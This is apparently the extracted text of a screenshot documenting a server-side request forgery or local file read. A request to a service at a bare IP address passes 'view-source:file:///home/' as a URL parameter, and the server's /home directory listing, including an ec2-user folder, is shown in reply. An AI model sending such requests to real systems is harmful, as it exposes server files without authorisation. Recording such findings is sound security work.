 54.91.87.67 (1920×1920)
Not Secure 54.91.87.67:3089/?url=view-source:file:///home/&width=4000
Line wrap
1 <script>start("/home/");</script>
2 <script>onHasParentDirectory();</script>
3 <script>addRow("ec2-user","ec2-user",1,156,"156 B",1717312475,"6/2/24, 7:14:35 AM");</script>
4